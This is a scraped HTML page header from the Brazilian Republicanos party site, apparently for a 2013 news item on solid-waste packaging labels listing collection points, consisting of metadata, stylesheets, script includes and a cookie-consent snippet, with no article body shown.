

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://republicanos10.org.br/noticias/rotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas/
body_size: 36406
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="pt-BR" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="pt-BR" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="pt-BR" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
    

<!-- CODIGO 01 do Avant Privacy Inserir antes do  </HEAD> do seu SITE-->
  <script src="https://avantprivacy.com/Cookie_Avant.js" defer></script>
  <script>
    var url_m = new URL(window.location);
    var tipo_1l = url_m.searchParams.get("tipo_1");
    var tipo_2l = url_m.searchParams.get("tipo_2");
    var tipo_3l = url_m.searchParams.get("tipo_3");
    var tipo_4l = url_m.searchParams.get("tipo_4");
    var tipo_5l = url_m.searchParams.get("tipo_5");
    var preferencia_marcadal = url_m.searchParams.get("preferencia_marcada");
    var key_avant_valid_preferencel = url_m.searchParams.get("key_avant_valid_preference");
    //alert('ops000->' + key_avant_valid_preferencel);

    if (key_avant_valid_preferencel != null) {
      fetch("https://avantprivacy.com/json/registra_preferencias.php?app=Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9&op1=" + tipo_1l + "&op2=" + tipo_2l + "&op3=" + tipo_3l + "&op4=" + tipo_4l + "&op5=" + tipo_5l + "&key_avant=" + key_avant_valid_preferencel + "");
    }

    var xhr = new XMLHttpRequest();
    xhr.open('GET', "https://avantprivacy.com/Cookie_Avant.php?app=Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9&ref=" + key_avant_valid_preferencel, true);
    xhr.onreadystatechange = function () {
      if (xhr.readyState == 4) {
        if (xhr.status = 200)
          //console.log(xhr.responseText);
          document.getElementById('resultado').innerHTML = xhr.responseText;
      }
    };
    xhr.send();
  </script>
    
    
    
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://republicanos10.org.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="4.9.11"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Easy Social Share Buttons for WordPress v.10.2 https://socialsharingplugin.com -->
<meta property="og:image" content="https://republicanos10.org.br/wp-content/uploads/2020/05/09_05_13_atuacao01_rr_prb-rotulos_de_embalagens_de_residuos_solidos.jpg" />
<meta property="og:image:secure_url" content="https://republicanos10.org.br/wp-content/uploads/2020/05/09_05_13_atuacao01_rr_prb-rotulos_de_embalagens_de_residuos_solidos.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="399" />
<!-- / Easy Social Share Buttons for WordPress -->

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rótulos de embalagens de resíduos sólidos informarão postos de coletas</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%3Aregular%2Cregular%2Cregular%7CLato%3Aregular%2C700%7CDancing%20Script%3Aregular%2Cdefault%7CRoboto%3A400%2C300%2C500%2C700%2C900&#038;display=swap" />
	<meta name="description" content="Rótulos de embalagens de resíduos sólidos informarão postos de coletas" />
	<link rel="canonical" href="https://republicanos10.org.br/noticias/rotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rótulos de embalagens de resíduos sólidos informarão postos de coletas" />
	<meta property="og:description" content="Rótulos de embalagens de resíduos sólidos informarão postos de coletas" />
	<meta property="og:url" content="https://republicanos10.org.br/noticias/rotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas/" />
	<meta property="og:site_name" content="Republicanos10" />
	<meta property="article:published_time" content="2013-05-09T02:00:00+00:00" />
	<meta name="author" content="Leonardo Miranda" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Rótulos de embalagens de resíduos sólidos informarão postos de coletas" />
	<meta name="twitter:description" content="Rótulos de embalagens de resíduos sólidos informarão postos de coletas" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Leonardo Miranda" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://republicanos10.org.br/noticias/rotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas/#article","isPartOf":{"@id":"https://republicanos10.org.br/noticias/rotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas/"},"author":{"name":"Leonardo Miranda","@id":"https://republicanos10.org.br/#/schema/person/7964dac3c70cfb9006e55f5a0e9f3d2d"},"headline":"Rótulos de embalagens de resíduos sólidos informarão postos de coletas","datePublished":"2013-05-09T02:00:00+00:00","dateModified":"2013-05-09T02:00:00+00:00","mainEntityOfPage":{"@id":"https://republicanos10.org.br/noticias/rotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas/"},"wordCount":360,"commentCount":0,"publisher":{"@id":"https://republicanos10.org.br/#organization"},"image":{"@id":"https://republicanos10.org.br/noticias/rotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas/#primaryimage"},"thumbnailUrl":"https://republicanos10.org.br/wp-content/uploads/2020/05/09_05_13_atuacao01_rr_prb-rotulos_de_embalagens_de_residuos_solidos.jpg","keywords":["Jhonatan de Jesus","Meio ambiente","Reciclagem","RR"],"articleSection":["NOTÍCIAS","Parlamentares"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://republicanos10.org.br/noticias/rotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas/","url":"https://republicanos10.org.br/noticias/rotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas/","name":"Rótulos de embalagens de resíduos sólidos informarão postos de coletas","isPartOf":{"@id":"https://republicanos10.org.br/#website"},"primaryImageOfPage":{"@id":"https://republicanos10.org.br/noticias/rotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas/#primaryimage"},"image":{"@id":"https://republicanos10.org.br/noticias/rotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas/#primaryimage"},"thumbnailUrl":"https://republicanos10.org.br/wp-content/uploads/2020/05/09_05_13_atuacao01_rr_prb-rotulos_de_embalagens_de_residuos_solidos.jpg","datePublished":"2013-05-09T02:00:00+00:00","dateModified":"2013-05-09T02:00:00+00:00","description":"Rótulos de embalagens de resíduos sólidos informarão postos de coletas","breadcrumb":{"@id":"https://republicanos10.org.br/noticias/rotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://republicanos10.org.br/noticias/rotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://republicanos10.org.br/noticias/rotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas/#primaryimage","url":"https://republicanos10.org.br/wp-content/uploads/2020/05/09_05_13_atuacao01_rr_prb-rotulos_de_embalagens_de_residuos_solidos.jpg","contentUrl":"https://republicanos10.org.br/wp-content/uploads/2020/05/09_05_13_atuacao01_rr_prb-rotulos_de_embalagens_de_residuos_solidos.jpg","width":600,"height":399},{"@type":"BreadcrumbList","@id":"https://republicanos10.org.br/noticias/rotulos-de-embalagens-de-residuos-solidos-informarao-postos-de-coletas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://republicanos10.org.br/"},{"@type":"ListItem","position":2,"name":"Todas as Notícias","item":"https://republicanos10.org.br/todas-as-noticias/"},{"@type":"ListItem","position":3,"name":"Rótulos de embalagens de resíduos sólidos informarão postos de coletas"}]},{"@type":"WebSite","@id":"https://republicanos10.org.br/#website","url":"https://republicanos10.org.br/","name":"Republicanos 10","description":"","publisher":{"@id":"https://republicanos10.org.br/#organization"},"alternateName":"Republicanos","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://republicanos10.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://republicanos10.org.br/#organization","name":"Republicanos 10","url":"https://republicanos10.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://republicanos10.org.br/#/schema/logo/image/","url":"https://republicanos10.org.br/wp-content/uploads/2019/08/AF_Logo_Republicanos10_CMYK.png","contentUrl":"https://republicanos10.org.br/wp-content/uploads/2019/08/AF_Logo_Republicanos10_CMYK.png","width":718,"height":267,"caption":"Republicanos 10"},"image":{"@id":"https://republicanos10.org.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://republicanos10.org.br/#/schema/person/7964dac3c70cfb9006e55f5a0e9f3d2d","name":"Leonardo Miranda","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://republicanos10.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/49be22e7f7a01833029a977baa2b8c8470287b5e3f79d77da4b287ce961c39c7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/49be22e7f7a01833029a977baa2b8c8470287b5e3f79d77da4b287ce961c39c7?s=96&d=mm&r=g","caption":"Leonardo Miranda"},"url":"https://republicanos10.org.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Republicanos10 &raquo;" href="https://republicanos10.org.br/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='ctc-term-title-style-inline-css' type='text/css'>
.ctc-block-controls-dropdown .components-base-control__field{margin:0 !important}

</style>
<style id='ctc-copy-button-style-inline-css' type='text/css'>
.wp-block-ctc-copy-button{font-size:14px;line-height:normal;padding:8px 16px;border-width:1px;border-style:solid;border-color:inherit;border-radius:4px;cursor:pointer;display:inline-block}.ctc-copy-button-textarea{display:none !important}
</style>
<style id='ctc-copy-icon-style-inline-css' type='text/css'>
.wp-block-ctc-copy-icon .ctc-block-copy-icon{background:rgba(0,0,0,0);padding:0;margin:0;position:relative;cursor:pointer}.wp-block-ctc-copy-icon .ctc-block-copy-icon .check-icon{display:none}.wp-block-ctc-copy-icon .ctc-block-copy-icon svg{height:1em;width:1em}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after{position:absolute;content:attr(aria-label);padding:.5em .75em;right:100%;color:#fff;background:#24292f;font-size:11px;border-radius:6px;line-height:1;right:100%;bottom:50%;margin-right:6px;-webkit-transform:translateY(50%);transform:translateY(50%)}.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{content:"";top:50%;bottom:50%;left:-7px;margin-top:-6px;border:6px solid rgba(0,0,0,0);border-left-color:#24292f;position:absolute}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{opacity:0;visibility:hidden;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::before{opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .check-icon{display:inline-block}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .copy-icon{display:none !important}.ctc-copy-icon-textarea{display:none !important}
</style>
<style id='ctc-social-share-style-inline-css' type='text/css'>
.wp-block-ctc-social-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.wp-block-ctc-social-share svg{height:16px;width:16px}.wp-block-ctc-social-share a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.wp-block-ctc-social-share a:focus{outline:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='bold-timeline-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/bold-timeline/style-8a7ae46b1af124620f34cb04e57e2292.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='copy-the-code-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/copy-the-code/assets/css/copy-the-code-b2e5410f3810c646c33bbbc7fe9f5e34.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ctc-copy-inline-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/copy-the-code/assets/css/copy-inline-a7fe8e67287d9e6e4956d046d09de724.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sb_instagram_styles-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/instagram-feed-pro/css/sb-instagram-f8c325f2cab38bdd44ba678eab3c6992.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cff-font-awesome-css' href='https://republicanos10.org.br/wp-content/cache/min/1/font-awesome/4.2.0/css/font-awesome.min-e2182a0f380f791e552a4975924999b7.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6-7f51e8390eb5bede59861a0051637f3f.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-minify="1" rel='stylesheet' id='wcs-timetable-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/weekly-class/assets/front/css/timetable-7b5cbcfab3b342a275d1f9cbd332fada.css' type='text/css' media='all' />
<style id='wcs-timetable-inline-css' type='text/css'>
.wcs-single__action .wcs-btn--action{color:rgba( 0,0,0,0.75);background-color:#FECF00}
</style>
<link rel='stylesheet' id='qtip2css-css' href='https://republicanos10.org.br/wp-content/plugins/wordpress-tooltips/js/qtip2/jquery.qtip.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='directorycss-css' href='https://republicanos10.org.br/wp-content/plugins/wordpress-tooltips/js/jdirectory/directory.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://republicanos10.org.br/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-icons-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/fl-icons-7c22759915847b66e9a1f38d02b6b40a.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://republicanos10.org.br/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://republicanos10.org.br/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://republicanos10.org.br/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://republicanos10.org.br/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=10.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/tablepress-combined.min-faad8a992b04ea5269e119cccdf28b3a.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-css' href='https://fonts.googleapis.com/css2?family=Lato%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yarpp-thumbnails-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails-2abf27d08c7d76af31d228d99dd084da.css' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 510px;height: 550px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 500px;height: 500px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 500px;}.yarpp-thumbnail-default > img {min-height: 500px;min-width: 500px;}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-f6c99e2dfe719cf79e45e0a1fc6b2a37.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://republicanos10.org.br/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />

<script type="text/javascript" src="https://republicanos10.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://republicanos10.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
